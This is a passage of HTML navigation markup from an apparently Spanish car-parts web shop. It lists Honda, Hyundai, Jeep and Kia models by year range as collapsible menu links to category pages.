title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2152-integra-coupe" title="INTEGRA COUPE">INTEGRA COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2160-i10" title="i10">i10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1539-i10-08-11" title="i10 (08-11)">i10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2161-i10-11-13" title="i10 (11-13)">i10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
